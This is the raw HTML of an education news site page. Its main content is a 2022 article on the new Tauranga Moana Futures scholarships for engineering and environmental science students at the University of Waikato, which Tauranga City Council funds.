                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" class="td-image-wrap" title="Job Title: Senior Recruitment Officer for China"><img class="entry-thumb" src="[data-uri]"alt="" title="Job Title: Senior Recruitment Officer for China" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/09/202309051-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" title="Job Title: Senior Recruitment Officer for China">Job Title: Senior Recruitment Officer for China</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" class="td-image-wrap" title="How to find a job on LinkedIn?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to find a job on LinkedIn?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/04/20220412144406-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" title="How to find a job on LinkedIn?">How to find a job on LinkedIn?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" class="td-image-wrap" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies"><img class="entry-thumb" src="[data-uri]"alt="" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/20220325134205-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies">UM’s online Career and Internship Fair provides over 3,000 job vacancies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" class="td-image-wrap" title="Exclusive Experience at HKU Virtual Career Fair 2022"><img class="entry-thumb" src="[data-uri]"alt="" title="Exclusive Experience at HKU Virtual Career Fair 2022" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/02/virtualfair-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" title="Exclusive Experience at HKU Virtual Career Fair 2022">Exclusive Experience at HKU Virtual Career Fair 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6917f58f5a5a4" data-td_block_id="td_uid_15_6917f58f5a5a4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6917f58f5a5a4" data-td_block_id="td_uid_15_6917f58f5a5a4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6917f58f5f714_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_16_6917f58f5f714" ><script>var block_td_uid_16_6917f58f5f714 = new tdBlock();
block_td_uid_16_6917f58f5f714.id = "td_uid_16_6917f58f5f714";
block_td_uid_16_6917f58f5f714.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"142","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6917f58f5f714_rand","tdc_css_class":"td_uid_16_6917f58f5f714_rand","tdc_css_class_style":"td_uid_16_6917f58f5f714_rand_style"}';
block_td_uid_16_6917f58f5f714.td_column_number = "3";
block_td_uid_16_6917f58f5f714.block_type = "td_block_mega_menu";
block_td_uid_16_6917f58f5f714.post_count = "5";
block_td_uid_16_6917f58f5f714.found_posts = "23";
block_td_uid_16_6917f58f5f714.header_color = "";
block_td_uid_16_6917f58f5f714.ajax_pagination_infinite_stop = "";
block_td_uid_16_6917f58f5f714.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_6917f58f5f714);
</script><div id=td_uid_16_6917f58f5f714 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" class="td-image-wrap" title="Newcastle climbs global rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Newcastle climbs global rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/Arches-pic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" title="Newcastle climbs global rankings">Newcastle climbs global rankings</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" class="td-image-wrap" title="Major ranking recognises Imperial as top 10 global university for sustainability"><img class="entry-thumb" src="[data-uri]"alt="" title="Major ranking recognises Imperial as top 10 global university for sustainability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/12/newseventsimage_1733504618396_mainnews2012_x1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" title="Major ranking recognises Imperial as top 10 global university for sustainability">Major ranking recognises Imperial as top 10 global university for sustainability</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" class="td-image-wrap" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/10/2024photo03-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing">China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" class="td-image-wrap" title="Announcement on Postponement of CACIE &#038; CEE"><img class="entry-thumb" src="[data-uri]"alt="" title="Announcement on Postponement of CACIE &#038; CEE" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/11/ba0e20defb874042bb4722f317fe7457-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" title="Announcement on Postponement of CACIE &#038; CEE">Announcement on Postponement of CACIE &#038; CEE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" class="td-image-wrap" title="China Education Expo 2022 will be held from 25 October to 12 November"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo 2022 will be held from 25 October to 12 November" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/20221009113719-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" title="China Education Expo 2022 will be held from 25 October to 12 November">China Education Expo 2022 will be held from 25 October to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6917f58f5f714" data-td_block_id="td_uid_16_6917f58f5f714"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6917f58f5f714" data-td_block_id="td_uid_16_6917f58f5f714"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_6917f58f63d5f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_17_6917f58f63d5f" ><script>var block_td_uid_17_6917f58f63d5f = new tdBlock();
block_td_uid_17_6917f58f63d5f.id = "td_uid_17_6917f58f63d5f";
block_td_uid_17_6917f58f63d5f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_6917f58f63d5f_rand","tdc_css_class":"td_uid_17_6917f58f63d5f_rand","tdc_css_class_style":"td_uid_17_6917f58f63d5f_rand_style"}';
block_td_uid_17_6917f58f63d5f.td_column_number = "3";
block_td_uid_17_6917f58f63d5f.block_type = "td_block_mega_menu";
block_td_uid_17_6917f58f63d5f.post_count = "5";
block_td_uid_17_6917f58f63d5f.found_posts = "838";
block_td_uid_17_6917f58f63d5f.header_color = "";
block_td_uid_17_6917f58f63d5f.ajax_pagination_infinite_stop = "";
block_td_uid_17_6917f58f63d5f.max_num_pages = "168";
tdBlocksArray.push(block_td_uid_17_6917f58f63d5f);
</script><div id=td_uid_17_6917f58f63d5f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" class="td-image-wrap" title="Mars Rover technology tested out on billion-year-old highland rock"><img class="entry-thumb" src="[data-uri]"alt="" title="Mars Rover technology tested out on billion-year-old highland rock" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Untitled-750-×-500-px-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" title="Mars Rover technology tested out on billion-year-old highland rock">Mars Rover technology tested out on billion-year-old highland rock</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/sunshine-state-to-the-slopes-georgia-gunews-path-to-the-winter-paralympics.html" rel="bookmark" class="td-image-wrap" title="Sunshine state to the slopes &#8211; Georgia Gunew’s path to the Winter Paralympics"><img class="entry-thumb" src="[data-uri]"alt="" title="Sunshine state to the slopes &#8211; Georgia Gunew’s path to the Winter Paralympics" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/ski-georgia-main_64-c-paralympicsaus-1080x755_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/sunshine-state-to-the-slopes-georgia-gunews-path-to-the-winter-paralympics.html" rel="bookmark" title="Sunshine state to the slopes &#8211; Georgia Gunew’s path to the Winter Paralympics">Sunshine state to the slopes &#8211; Georgia Gunew’s path to the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/black-life-and-creativity-have-always-been-crucial-to-alternative-rock-music.html" rel="bookmark" class="td-image-wrap" title="“Black life and creativity have always been crucial to alternative rock music”"><img class="entry-thumb" src="[data-uri]"alt="" title="“Black life and creativity have always been crucial to alternative rock music”" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/wechat_2025-10-13_215848_205-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/black-life-and-creativity-have-always-been-crucial-to-alternative-rock-music.html" rel="bookmark" title="“Black life and creativity have always been crucial to alternative rock music”">“Black life and creativity have always been crucial to alternative rock&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/manchester-researcher-shows-how-everyday-feelings-shape-political-processes.html" rel="bookmark" class="td-image-wrap" title="Manchester researcher shows how everyday feelings shape political processes"><img class="entry-thumb" src="[data-uri]"alt="" title="Manchester researcher shows how everyday feelings shape political processes" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/1920_gettyimages-1425136551-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/manchester-researcher-shows-how-everyday-feelings-shape-political-processes.html" rel="bookmark" title="Manchester researcher shows how everyday feelings shape political processes">Manchester researcher shows how everyday feelings shape political processes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-sheffield-researchers-win-uk-first-national-ai-prize.html" rel="bookmark" class="td-image-wrap" title="University of Sheffield researchers win UK first national AI prize"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Sheffield researchers win UK first national AI prize" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/09/UKAIRS_Monday-309-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-sheffield-researchers-win-uk-first-national-ai-prize.html" rel="bookmark" title="University of Sheffield researchers win UK first national AI prize">University of Sheffield researchers win UK first national AI prize</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_6917f58f63d5f" data-td_block_id="td_uid_17_6917f58f63d5f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_6917f58f63d5f" data-td_block_id="td_uid_17_6917f58f63d5f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1068"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.findworldedu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.findworldedu.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Top Global News" class="entry-crumb" href="https://www.findworldedu.com/top-global-news">Top Global News</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Scholarship" class="entry-crumb" href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">New Tauranga scholarships look to the future</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9950" class="post-9950 post type-post status-publish format-standard has-post-thumbnail category-featured-news category-scholarship-search category-student-life category-top-global-news tag-education-in-new-zealand tag-new-zealand-education-news tag-new-zealand-news tag-study-in-new-zealand tag-world-education-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.findworldedu.com/top-global-news">Top Global News</a></li><li class="entry-category"><a  href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></li><li class="entry-category"><a  href="https://www.findworldedu.com/student-life">Student Life</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">New Tauranga scholarships look to the future</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.findworldedu.com/author/gavincheung">Angela Chau</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2022-11-28T02:10:00+00:00" >28/11/2022</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        
<p><strong>A new scholarship for first year engineering and environmental science students in Tauranga aims to create new connections between students and industry in the Bay.</strong></p>



<div class="wp-block-image"><figure class="alignright size-large is-resized"><img  alt=""  width="430" height="287" data-srcset="https://www.findworldedu.com/wp-content/uploads/2022/11/500_2022-graduating-students-at-the-UoW-Tauranga-campus-1.jpg 600w, https://www.findworldedu.com/wp-content/uploads/2022/11/500_2022-graduating-students-at-the-UoW-Tauranga-campus-1-300x200.jpg 300w"  data-src="https://www.findworldedu.com/wp-content/uploads/2022/11/500_2022-graduating-students-at-the-UoW-Tauranga-campus-1.jpg" data-sizes="(max-width: 430px) 100vw, 430px" class="wp-image-9951 lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2022/11/500_2022-graduating-students-at-the-UoW-Tauranga-campus-1.jpg" alt="" class="wp-image-9951" width="430" height="287" srcset="https://www.findworldedu.com/wp-content/uploads/2022/11/500_2022-graduating-students-at-the-UoW-Tauranga-campus-1.jpg 600w, https://www.findworldedu.com/wp-content/uploads/2022/11/500_2022-graduating-students-at-the-UoW-Tauranga-campus-1-300x200.jpg 300w" sizes="(max-width: 430px) 100vw, 430px" /></noscript><figcaption><em>The Tauranga Moana Futures scholarships are funded by Tauranga City Council and open for applications now.</em></figcaption></figure></div>



<p>The&nbsp;Tauranga Moana Futures scholarships&nbsp;are funded by Tauranga City Council and focus on areas of study that employers are hungry for and will have a real, practical impact on the city.</p>



<p>“The University of Waikato’s Work Integrated Learning is key to the effectiveness and practical application of study,” says Senior Deputy Vice-Chancellor Professor Alister Jones. “We offer a unique connection to local stakeholders and our engagement with industry means we’re teaching and turning out students who are ready and able to hit the ground running the minute they graduate.”</p>



<p>The two scholarships both come with guaranteed paid summer internships or summer research scholarships within the chosen area of study.</p>



<div class="wp-block-image"><figure class="alignright size-large is-resized"><img  alt=""  width="423" height="282" data-srcset="https://www.findworldedu.com/wp-content/uploads/2022/11/500_UoW-Senior-Deputy-Vice-Chancellor-Professor-Alister-Jones-1.jpg 500w, https://www.findworldedu.com/wp-content/uploads/2022/11/500_UoW-Senior-Deputy-Vice-Chancellor-Professor-Alister-Jones-1-300x200.jpg 300w"  data-src="https://www.findworldedu.com/wp-content/uploads/2022/11/500_UoW-Senior-Deputy-Vice-Chancellor-Professor-Alister-Jones-1.jpg" data-sizes="(max-width: 423px) 100vw, 423px" class="wp-image-9952 lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2022/11/500_UoW-Senior-Deputy-Vice-Chancellor-Professor-Alister-Jones-1.jpg" alt="" class="wp-image-9952" width="423" height="282" srcset="https://www.findworldedu.com/wp-content/uploads/2022/11/500_UoW-Senior-Deputy-Vice-Chancellor-Professor-Alister-Jones-1.jpg 500w, https://www.findworldedu.com/wp-content/uploads/2022/11/500_UoW-Senior-Deputy-Vice-Chancellor-Professor-Alister-Jones-1-300x200.jpg 300w" sizes="(max-width: 423px) 100vw, 423px" /></noscript><figcaption>Senior Deputy Vice-Chancellor Professor Alister Jones says the scholarships offer a unique connection to industry in the Bay of Plenty.</figcaption></figure></div>



<p>Tauranga City Council Commissioner Stephen Selwood says the council’s investment in the future of the region&#8217;s workforce is a “no-brainer”.</p>



<p>“This city and region will undergo significant change over the next decade. We are crying out for engineers and environmental scientists &#8211; and people who know the landscape, are familiar with the structures of our industry and can contribute right from their first year of study are going to be invaluable,” he says.</p>



<p>“Tauranga is fast becoming a tertiary destination, and we’re excited about the life and energy that students bring to the city. We’re pleased to be backing the future of Tauranga Moana with these scholarships and look forward to more similar local government and industry partnerships in the future.”</p>



<p>Professor Jones says the new scholarships are part of a larger aim to position the Bay of Plenty as a hub for the skills and capabilities industry will be looking for in the future.</p>



<div class="wp-block-image"><figure class="alignright size-large is-resized"><img  alt=""  width="441" height="294" data-srcset="https://www.findworldedu.com/wp-content/uploads/2022/11/500_Selwood-KatieCox-TCC_Commissioners-3-2.jpg 500w, https://www.findworldedu.com/wp-content/uploads/2022/11/500_Selwood-KatieCox-TCC_Commissioners-3-2-300x200.jpg 300w"  data-src="https://www.findworldedu.com/wp-content/uploads/2022/11/500_Selwood-KatieCox-TCC_Commissioners-3-2.jpg" data-sizes="(max-width: 441px) 100vw, 441px" class="wp-image-9953 lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2022/11/500_Selwood-KatieCox-TCC_Commissioners-3-2.jpg" alt="" class="wp-image-9953" width="441" height="294" srcset="https://www.findworldedu.com/wp-content/uploads/2022/11/500_Selwood-KatieCox-TCC_Commissioners-3-2.jpg 500w, https://www.findworldedu.com/wp-content/uploads/2022/11/500_Selwood-KatieCox-TCC_Commissioners-3-2-300x200.jpg 300w" sizes="(max-width: 441px) 100vw, 441px" /></noscript><figcaption><em>Tauranga City Council Commissioner Stephen Selwood says the council’s investment in the future of the region&#8217;s workforce is a “no-brainer”.</em></figcaption></figure></div>



<p>“Studying at Waikato University is like nowhere else &#8211; our ability to collaborate and bring disciplines together is unique. We’re proud to be bringing that to the Bay next year and look forward to growing and developing our offerings to students, industry and council in the future.”</p>



<h3><a href="https://www.waikato.ac.nz/scholarships/s/tauranga-moana-futures-scholarship"><strong>Tauranga Moana Futures Scholarships</strong></a></h3>



<ul><li><strong>Value:</strong>&nbsp;Up to $40,000 over the course of a student&#8217;s undergraduate degree</li><li><strong>Study Level:</strong>&nbsp;Entrance/School Leaver, Undergraduate</li><li><strong>Subject Area:</strong>&nbsp;Engineering, Science</li><li><strong>Closing Date:</strong>&nbsp;10 December 2022</li></ul>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_18_6917f58f6c759_rand td_block_template_1"><div class="td-all-devices"><a href="https://usv.ro/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png"/></noscript></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.findworldedu.com/tag/education-in-new-zealand">Education in New Zealand</a></li><li><a href="https://www.findworldedu.com/tag/new-zealand-education-news">New Zealand Education News</a></li><li><a href="https://www.findworldedu.com/tag/new-zealand-news">New Zealand News</a></li><li><a href="https://www.findworldedu.com/tag/study-in-new-zealand">Study in New Zealand</a></li><li><a href="https://www.findworldedu.com/tag/world-education-news">World Education News</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.findworldedu.com%2F2022%2Fnew-tauranga-scholarships-look-to-the-future.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=New+Tauranga+scholarships+look+to+the+future&url=https%3A%2F%2Fwww.findworldedu.com%2F2022%2Fnew-tauranga-scholarships-look-to-the-future.html&via=The+World+Education+News+%28WEN%29">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
